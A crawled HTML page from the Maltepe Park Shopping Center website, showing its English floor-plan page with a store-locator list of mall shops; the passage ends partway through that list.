

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maltepeparkavm.com/en/floor-plan/dandp-perfumum
body_size: 75474
content:
<!DOCTYPE HTML>
<html lang="en">
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"><!--<![endif]-->
<head>
<title>Maltepe Park Shopping Center - Floor Plans</title>
<meta charset="utf-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="description" content="Maltepe Park Shopping Center - Floor Plans">
<meta name="google-site-verification" content="YCF9nf9bG8AiOKD2S3obIr11Ly6n-xT4fSBc5-wH0C0" />
<meta name="image" content="https://maltepeparkavm.com/storage/maltepeparkavm" />
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://maltepeparkavm.com/en/floor-plan/dandp-perfumum" />
<meta property="og:title" content="Maltepe Park Shopping Center - Floor Plans" />
<meta property="og:description" content="Maltepe Park Shopping Center - Floor Plans" />
<meta property="og:image" content="https://maltepeparkavm.com/storage/maltepeparkavm" />
<meta property="og:site_name" content="" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://maltepeparkavm.com/en/floor-plan/dandp-perfumum">
<meta name="twitter:title" content="Maltepe Park Shopping Center - Floor Plans">
<meta name="twitter:description" content="Maltepe Park Shopping Center - Floor Plans">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://maltepeparkavm.com/storage/maltepeparkavm">
<meta name="csrf-token" content="ihns9PdFT42b7FPqsQWKXON11g7dYSj9k0000VSB"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="canonical" href="https://maltepeparkavm.com/en/floor-plan/dandp-perfumum"/>
<link href="https://maltepeparkavm.com/storage/maltepeparkavm/images/favicon.png" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/main.css" />
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/font-icons.min.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/theme-vendors.min.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/style.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/responsive.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/simpleslider.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/sweetalert.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/jvns.css" />
<link rel="stylesheet" href="https://maltepeparkavm.com/css/cookieconsent.css" media="print" onload="this.media='all'">

<link rel="stylesheet" href="https://maltepeparkavm.com/floorplan/css/color.css">
<link rel="stylesheet" href="https://maltepeparkavm.com/floorplan/css/map.css">
<style>
.floor p
{
    margin: 10px 0px 10px 0px!important;
}
.floor-buttons {
    background: #6c757d;
    color: #fff;
    margin-right: 10px;
}

.floor-buttons a {
    color:#fff;
}
.floor-buttons.active {
    background: var(--brandcolor1);
}
section.floorplan {
    padding: 0px;
}
.nav-tabs {
    text-align: center;
    border: none;
    margin-bottom: 35px;
    margin-right: 15px;
}
.find-list ul li {
    width: 100%;
    list-style: none;
    float: left;
}
.fptabs {
    width: 100%;
    float: left;
    margin: 20px 0;
}
.find-list {
    width: 250px;
    float: left;
    background: rgba(22, 22, 22, 0.90);
    padding: 5px 10px;
    display: none;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}

.find-list li a{
    color:#fff;
}
.zoom-sec {
    position: absolute;
    left: 0;
    top: 0px;
    padding-top: 0px;
    z-index: 8;
    display: flex;
}
.zoom-sec a {
    width: 35px;
    height: 35px;
    display: block;
    text-align: center;
}
.fp-big {
    position: relative;
}
li.store-search-item {
    padding: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff3b;
}

g:not(#services) .svg-map-clickable:not(g), g:not(#services) g.svg-map-clickable > * {
    fill:#9a2067!important;
}
g:not(#services) .svg-map-clickable:not(g):hover, g:not(#services) g.svg-map-clickable:hover > * {
    fill:#181833!important;
}
g:not(#services) .svg-map-clickable.svg-map-active:not(g), g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill:#7fb440!important;
    animation: storeBlinker 1.8s linear infinite;
}
.svg-map-map-image svg g path:nth-of-type(1){
    fill:#eeeeee!important;
}
text.text-visible {
    fill: #ffffff!important;
    font-family: Roboto, Arial, Helvetica, Verdana, sans-serif;
}
.svg-map-tooltip-html-content a {
    color: #fff;
}

.svg-map-hovertip {
    background-color: #7fb440 !important;
    color: #ffffff !important;
}

@keyframes storeBlinker {
  50% {
    opacity: 0;
  }
}

</style>
</head>
<body data-mobile-nav-style="classic">

<header class="header-with-topbar">
<nav class="navbar navbar-expand-lg top-space navbar-light brandbg1 header-light fixed-top header-reverse-scroll headerheight">
<div class="container-fluid nav-header-container">
<div class="col-auto col-sm-6 col-lg-2 mr-auto pl-lg-0">
<a class="navbar-brand" href="https://maltepeparkavm.com/en">
<img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" data-at2x="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" class="d-block" alt="Maltepe Park Logo">
</a>
</div>
<div class="col-auto col-lg-8 menu-order px-lg-0">
<div class="collapse navbar-collapse justify-content-center brandbg1" id="navbarNav">
<ul class="navbar-nav alt-font">
<li class="nav-item dropdown simple-dropdown">
<a class="nav-link" href="javascript:void(0)">Corporate</a>
<i class="feather whitecolor icon-feather-chevron-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true"></i>
<ul class="dropdown-menu" role="menu">
<li class="dropdown">
<a href="/en/ronesans-gayrimenkul">RGY</a>
</li>
<li class="dropdown">
<a href="/en/about-us">About Us</a>
</li>
<li class="dropdown">
<a href="https://www.linkedin.com/company/ronesans-holding/jobs/?viewAsMember=true" target="_blank">Career</a>
</li>
</ul>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/brands">Brands</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/events-campaigns">Events/Campaigns</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/services">Services</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/contact">Contact</a>
</li>
</ul>
</div>
</div>
<div class="col-auto col-lg-2 text-right pr-0 font-size-0">
<div class="mt-2">
<div class="d-inline-block pr-0">
<div class="header-search-icon search-form-wrapper whitecolor">
<a href="javascript:void(0)" class="search-form-icon header-search-form"><i class="feather icon-feather-search  whitecolor fontsize20"></i></a>
<div class="form-wrapper">
<button title="Close" type="button" class="search-close alt-font">×</button>
<form id="search-form" role="search" method="post" class="search-form text-start" action="https://maltepeparkavm.com/en/search-result">
<input type="hidden" name="_token" value="ihns9PdFT42b7FPqsQWKXON11g7dYSj9k0000VSB"><div class="search-form-box">
<span class="search-label alt-font text-small text-uppercase text-medium-gray"><div class="borderline brandborder w-25"></div></span>
<input class="search-input alt-font" placeholder="What are you looking for?" name="search" value="" type="text" autocomplete="off">
<button type="button" class="search-button"><i class="feather icon-feather-search fontsize25 brandcolor1" aria-hidden="true"></i></button>
</div>
</form>
</div>
</div>
</div>
<div class="header-language dropdown d-lg-inline-block ml-2">
<div class="d-inline-block">
<i class="feather whitecolor icon-feather-globe fontsize15"></i>
<a href="/tr" class="whitecolor fontsize15 mr-2">TR</a>
</div>
</div>
<button class="navbar-toggler float-right ml-4 mb-0" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
</button>
</div>
</div>
</div>
</nav>
</header>
<div class="mobilemenupadding"> </div>

<section class="bg-light-gray py-3">
<div class="container">
<div class="row align-items-center justify-content-center">
<div class="col-xl-4 col-lg-6 text-lg-start">
<h1 class="alt-font text-extra-dark-gray font-weight-500 fontsize20 no-margin-bottom d-inline-block">Floor Plan</h1>
</div>
<div class="col-xl-8 col-lg-6 text-left text-lg-end breadcrumb justify-content-lg-end font-weight-400 fontsize16">
<ul>
<li><a href="https://maltepeparkavm.com/en"><i class="feather icon-feather-home"></i></a></li>
<li><a href="https://maltepeparkavm.com/en/brands">Brands</a></li>
<li><b>Floor Plan</b></li>
</ul>
</div>
</div>
</div>
</section>

            <section class="floorplan">
                <div class="container">

                    <div class="bs-example bs-example-tabs fptabs" data-example-id="togglable-tabs">
                        <ul class="nav nav-tabs floor-btn-list mb-0" role="tablist">
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--2" role="tab" id="floor--2-tab" data-floor-no="-2">
                                    <div class="floor px-4 py-2">
                                        <p>-2nd Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--1" role="tab" id="floor--1-tab" data-floor-no="-1">
                                    <div class="floor px-4 py-2">
                                        <p>-1st Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-0" role="tab" id="floor-0-tab" data-floor-no="0">
                                    <div class="floor px-4 py-2">
                                        <p>Ground Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-1" role="tab" id="floor-1-tab" data-floor-no="1">
                                    <div class="floor px-4 py-2">
                                        <p>1st Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-2" role="tab" id="floor-2-tab" data-floor-no="2">
                                    <div class="floor px-4 py-2">
                                        <p>2nd Floor</p>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                        <article class="search-filter fp-filter">
                            <div class="col-md-12 col-xs-12" style="padding: 0; margin-top: 15px;">
                                <div class="store-search">
                                    <img src="https://maltepeparkavm.com/floorplan/images/search.png" style="position: absolute; top: 12px; left: 15px;">
                                    <input type="search" placeholder="Store Locator" name="store-search" class="store-search-input" style="padding-left:40px;">
                                </div>
                                <a class="fp-store-list">
                                    <i class="fa fa-angle-down"></i>
                                </a>   
                            </div>
        
                            <div class="col-md-12 col-xs-2 padding-reset">

                                <div class="find-list" id="find-list" style="display: none;">
                                    <ul id="floorPlanStoreList">
                                                                                <li class="store-search-item" data-store-id="K0_store_111" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/accessories-world" class="store-link w-100 d-inline-block">ACCESSORIES WORLD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm14" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/akbank-atm" class="store-link w-100 d-inline-block">AKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_89" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/altinyildiz-classics" class="store-link w-100 d-inline-block">ALTINYILDIZ CLASSICS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_36" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/amasya-et-urunleri" class="store-link w-100 d-inline-block">AMASYA ET ÜRÜNLERİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_32" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/arby-s-yeni" class="store-link w-100 d-inline-block">ARBY&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_7" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/armagan-oyuncak" class="store-link w-100 d-inline-block">ARMAĞAN OYUNCAK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_94" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/asra-pirlanta" class="store-link w-100 d-inline-block">ASRA PIRLANTA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_93" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/atasay" class="store-link w-100 d-inline-block">ATASAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_80" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/atasun-optik" class="store-link w-100 d-inline-block">ATASUN OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_27" data-level-id="floor_minus_1">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/autowax" class="store-link w-100 d-inline-block">AUTOWAX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_75" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bad-bear" class="store-link w-100 d-inline-block">BAD BEAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_52" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bargello" class="store-link w-100 d-inline-block">BARGELLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_63B" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/baroni-diamond" class="store-link w-100 d-inline-block">BARONİ DİAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_78" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bebeto" class="store-link w-100 d-inline-block">BEBETO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_58" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/beko" class="store-link w-100 d-inline-block">BEKO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_54" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/besiktas-jk" class="store-link w-100 d-inline-block">BEŞİKTAŞ JK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_40" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/beylerbeyi-profiterol" class="store-link w-100 d-inline-block">BEYLERBEYİ PROFİTEROL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_6" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bg-watch-and-accessories" class="store-link w-100 d-inline-block">BG WATCH &amp; ACCESSORIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_70" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bi-z-kumpi-r-and-waffle" class="store-link w-100 d-inline-block">BİZ KUMPİR &amp; WAFFLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_22" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bosch" class="store-link w-100 d-inline-block">BOSCH</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_27" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/boyner-zemin-kat" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_39" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/boyner-kat-1" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_42" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/burger-king" class="store-link w-100 d-inline-block">BURGER KING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_31" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bursa-ishak-bey" class="store-link w-100 d-inline-block">BURSA İSHAK BEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_67" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/bursa-kebap-evi" class="store-link w-100 d-inline-block">BURSA KEBAP EVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_38" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/caribou-coffee" class="store-link w-100 d-inline-block">CARIBOU COFFEE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_Carrefour" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/carrefoursa" class="store-link w-100 d-inline-block">CARREFOURSA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_25" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/chakra" class="store-link w-100 d-inline-block">CHAKRA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_55" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/chi-cco" class="store-link w-100 d-inline-block">CHİCCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_101" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/choc-nette" class="store-link w-100 d-inline-block">CHOC’NETTE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_28" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/civil" class="store-link w-100 d-inline-block">CİVİL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_4" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/colin-s-yeni" class="store-link w-100 d-inline-block">COLIN&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_79" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/columbia" class="store-link w-100 d-inline-block">COLUMBIA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_100-1" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/coni-andco" class="store-link w-100 d-inline-block">CONİ&amp;CO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_11" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/cookshop" class="store-link w-100 d-inline-block">COOKSHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_29" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/copss" class="store-link w-100 d-inline-block">ÇÖPS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_37" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/coral-travel" class="store-link w-100 d-inline-block">CORAL TRAVEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_31" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/dandp-perfumum" class="store-link w-100 d-inline-block">D&amp;P PERFUMUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_13" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/d-r" class="store-link w-100 d-inline-block">D&amp;R</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_65" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/dagi" class="store-link w-100 d-inline-block">DAGİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_1" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/decathlon" class="store-link w-100 d-inline-block">DECATHLON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_21" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/defacto-kat-1" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_14" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/defacto-kat-2" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_32" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/deichmann" class="store-link w-100 d-inline-block">DEICHMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_20" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/derimod" class="store-link w-100 d-inline-block">DERİMOD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_37" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/doyuyo" class="store-link w-100 d-inline-block">DOYUYO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_39" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/dry-center" class="store-link w-100 d-inline-block">DRY CENTER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_88" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ds-damat" class="store-link w-100 d-inline-block">DS DAMAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_66" data-level-id="second_floor">
